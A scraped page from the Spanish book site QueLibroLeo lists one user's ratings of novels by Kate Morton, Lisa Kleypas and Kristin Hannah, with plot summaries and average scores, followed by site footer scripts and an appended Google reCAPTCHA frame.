													<img src="https://quelibroleo.com/images/libros/9/978/978849/9788491292166.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-hija-del-relojero"><span><b>LA HIJA DEL RELOJERO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen208559"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen208559" role="tabpanel">
								<div class="text">
									<p>En el verano de 1862, un grupo de jóvenes artistas, guiados por el apasionado y brillante Edward Radcliffe, viaja a Birchwood Manor, una casa de campo en Berkshire. Tienen un plan: vivir los siguientes meses recluidos y dejarse llevar por su inspiración y creatividad. Sin embargo, cuando el verano t...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-hija-del-relojero#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="208559" data-usuario="104723">
							<div>
																	<small>Nota de <strong>Carlota</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,47
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-hija-del-relojero">66
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-hija-del-relojero#comentarios"
												style="color: white">19
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 08-10-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-cumpleanos-secreto">
													<img src="https://quelibroleo.com/images/libros/libro_1359560875.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-cumpleanos-secreto"><span><b>EL CUMPLEAÑOS SECRETO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen113609"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen113609" role="tabpanel">
								<div class="text">
									<p>1959: Durante una fiesta en la granja familiar en la campiña inglesa, Laurel Nicolson, una joven de dieciséis años, escapa a su casa del árbol y sueña con el futuro. Observa a un extraño acercándose por el camino y a su madre hablar con él. Antes de que termine la tarde, Laurel será testigo de un es...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-cumpleanos-secreto#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="113609" data-usuario="104723">
							<div>
																	<small>Nota de <strong>Carlota</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,6
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-cumpleanos-secreto">259
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-cumpleanos-secreto#comentarios"
												style="color: white">40
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 18-10-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/cuando-tu-llegaste">
													<img src="https://quelibroleo.com/images/libros/9788497933926.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/cuando-tu-llegaste"><span><b>CUANDO TU LLEGASTE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/kleypas-lisa">KLEYPAS, LISA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen7636"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen7636" role="tabpanel">
								<div class="text">
									<p>Lily está decidida a impedir la boda de su indefensa hermana con lord Alex Raiford, un aristócrata frío y arrogante. Lily, indomable y resuelta, sabe cómo lidiar con los hombres en su propio terreno, y no duda en emplear cualquier arma para salirse con la suya. Pero no imagina que por una vez su riv...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/cuando-tu-llegaste#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="7636" data-usuario="104723">
							<div>
																	<small>Nota de <strong>Carlota</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,58
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/cuando-tu-llegaste">12
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/cuando-tu-llegaste#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 05-06-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/volveras-a-alaska">
													<img src="https://quelibroleo.com/images/libros/libro-1516201671.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/volveras-a-alaska"><span><b>VOLVERÁS A ALASKA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/hannah-kristin">HANNAH, KRISTIN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen178062"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen178062" role="tabpanel">
								<div class="text">
									<p>De la autora del best seller internacional El Ruiseñor,  una épica historia de amor, pérdida y supervivencia que celebra la  resistencia del espíritu humano y la inquebrantable fuerza de las mujeres.  Ganador en la categoría Ficción histórica en los Premios Goodreads  2018 y uno de los mejores libro...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/volveras-a-alaska#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="178062" data-usuario="104723">
							<div>
																	<small>Nota de <strong>Carlota</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,58
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/volveras-a-alaska">33
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/volveras-a-alaska#comentarios"
												style="color: white">6
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 05-06-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/104723/puntuaciones?sort=puntuacion&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/104723/puntuaciones?sort=puntuacion&amp;page=3">3</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/104723/puntuaciones?sort=puntuacion&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 24 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=nbm9nla1ydi4
body_size: 45581
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="1ejIk-k2ziLbqY9OidEc4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="1ejIk-k2ziLbqY9OidEc4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1ejIk-k2ziLbqY9OidEc4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/woVGSMKSXMOfZsOiV0R1XsKGIyvDm8OxZ8K0fCR1wo/[base64]/Com7DssObOQ7Dmj/CkMOzPWB2w6Bkw4HDs8Ogw5RGEgrCqcOYFm9TDU83FcOvwrtnwp58IBJaw7dSworClMOVw5XDgMO2wq9oUsKvw5RRw57DpsOAw65GV8OrSBXDhsOWwodlKsKBw6TCo8OabcKXw5tmw6hdw4lVwoTDj8Kmw7Q6w4TCskXDjkgHw77Duk3Cjjx/[base64]/[base64]/Dt8KKTSAVFRpAQsOPLsOcLcKPaR/CksOzKwDDrcKPO8KTw6XDugZ5NhcCwqgUfcOnwrzCgAl6AsKEZjDDjMO5wrNFw70bAMOHAS7DuQbChh8Ww70rw6zDpcKMw4XCv1YBLmtgQMOCOcOLO8Olw57DsTlAwp7ClsOveQ4HZcOwTMOGwobDscOBMgfDpcKow4ogw5AMQH/DgcKmWCzCn0RPw4bCrsKAXcKtwrvCtXo0wofDp8KJAsOqAsOlwoAFAl/CsSslZ35OwrTCoikjcMKSw67ChXzDt8OvwpoCJ1LCnUnCvcOVwqprAkB+wqIFTCDCtQnCmMO+ex0ywrLDvRh+Z3Q9d38iXgjDhRdbw7MJw6t7LcKQw75nccOYb8KbwqZOw7wKRSxIw6zDqnZww5BVGcKSw4RiwrHDq2bCiwUsQcOcw7dgwplnf8KXwq/DpRjClFfDrMK3w7LDrVRkaw1vwqrDhDIzw5DCsTfChGPDjxw4w7ZoTcK6w6gXwoN2w5cSJ8KKw57CscKBw4BleGfDmMKufgsvUcKzYcOUHDfDtsORAsKlMwQuUsKRQUHCsMO9w4/[base64]/Du14hwqB+WHjCqzUiw5QIXjvDmGjDqsK3Zg3DrnDDhW7Dh8OjbVMSTnExwrAOwqQtwqxxTTVdwqPCjsOuw7PDvhwdwrt6wrHDsMOxwq4Ew67DjMKVXSoEwoR1bDBQwo/CqG5ANsOdw7fCplZOf0TCik1uwoDCsUJiw4fCnsONfGhNHQ/DkBvCsAlGU2oFw4VEwrF5C8Kaw6vDksOxYFtdw5hWeEnDisOIw7VpwoN7woXCnXvCicK0BT3CjgAvZsK9bl3DpxMzOcKow5VJbXYiZ8Ksw7hMCMOfCMOjOGtXKVPCoMKlYMO/bhfCg8KEGyrCtSTCuSs+w6rCgVQJS8K6woXDp0JcCA01wqrDpcOsdlYQI8KMTcKzwoTCpi/CoMOqNsOIw5BSw4nCtcOCw6jDv1TCmEHDvcOfw6bCvEbCoDXCt8KQw4Z6w4hhwrAIdyksw6nDs8Kcw7wSwpjDvcKiUsOPwpdkPcO2w5EhBFTCulVtw7Fpw7Etw7gpwr3CnMObGEXCk1/DrjvCux3DrsKhwrTCucO5aMOyQ8OgSF5Hw4ZEw6XCpUjDtMO8IMO/w4x7w4vDqyJhGyvDog3Cnh1OwpXDhxgaDxjDqsK2aD5zw4JJecKPMmXCkBFQEcOtw7p9w6LDocKVQAHDt8KAwrZPIMOofnPDmzMywpB/w5p3NkctwpzDpcOQw6MVOWNMMDHCpcKrA8KNbsOFwqx1Py8pwpw/w53CtH0Aw4HDgcKde8O3IcKGFMKHamPCt0FEZl/DlMKBwrJsMcOBw6DDhMKuRkvCux7Dh8O8N8Krwq8hwr/CpMKAwprDjsOPJsOGw5PCpjcCS8OQwprChsO3M1fDiVYnGsOneWxkw6zDh8OOW0fDknQlccOJwohbWVRCUS3DlcK6w49bbcOtNiLChQLDo8Kfw61Qwo9qwrzDgFLDum8NwqPCqMKdwq9NEMKieMOqAwLCuMKZenoSwqVEAHM/UGzCgsKmwpMLQX56SMKGwoXCgG/DlMKowqddw7dIwpLDpsKnLGdofcODJjDCoBHDkMO2w4ldKF3CtcKGVUHDqMKzw6w/[base64]/CvRHDv8OAS8K+wrLDqTrDuDjDjzfCqE4Nw6gOWsOfwqHCtcK8wpkkw53DpcOvcgRxw6ZyLcOyf31fwoENw4/Dg3JgXFTDkDfCqsOBw4ZMIsOrwrY6w6wiw7DDmsKZDFRXwqnCv3cRd8O0GMKjM8KswpDCj05ASsK9wrrCvsOWPk9iw7DDnMO8wrBYZcOnw6XCkB1HdyTDo0vDnMKDw7duw5HCjcKww7PCgxfDs0HCsF/DocOvwpJhw6lHccKTw7FkSSg/dsKyCGFpAcKEwqhSw5HCgArDimnDvCLDlsOvwrnCvmHDl8KEwoXDl2rDjcOsw5vDgQEaw5M3w4VSw5MZXn5WEsKQwrZwworDp8Ocw6zDjsKub2nChsOqV0wtccKpKsO4fsK/w4hSH8KJwps3UjTDkcKrwobClUV5wpPDkg7Dhj/[base64]/DgQvCucKZw40EWSzCr11wOC/CsVsOw7HCmHFtw5PCi8KvHXvCmMOgwqXDrD56KlI3w510FFbCg0gSwrHDi8KxwqrDvhDCtsOpT3TCmXrDn1EpOj05wrYmTsOkIsKww6LDty3Dv0HDvV5mdFYS